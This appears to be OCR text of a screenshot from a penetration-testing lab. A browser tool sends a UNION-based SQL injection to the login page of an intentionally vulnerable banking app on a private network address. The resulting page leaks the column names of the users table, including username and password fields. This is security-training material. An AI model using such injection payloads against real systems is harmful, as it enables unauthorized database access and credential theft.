 Load URL
Split URL
Execute
http://192.168.0.29/vBank/htdocs/login.php?username=&password=' UNION SELECT 1,2,group_concat(column_name),4,5,6,7,8 from information_schema.columns where
table_name='users' --+
Enable Post data Enable Referrer
›› Transfer Funds
›› Request a Loan
›› My Loans
›› My Accounts
›› Change Password
›› Logout
Error
Fatal Error: Undefined index: warning (8).
Warning
Unable to update login time and login ip.
Please report this to your system administrator.
Welcome 5 4
Welcome 5 4!
We are happy to see you again! You are a customer of our bank since 1970-01-01.
You are logged in as
id,password,username,name,firstname,time,lasttime,lastip,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,password,username,name,firstname,time,lasttime,lastip
from 192.168.0.28
For security reasons please make sure that your last login was on Thursday, January 01, 1970, 01:00am from 8.
Please contact us if you experience any problems with our online banking application.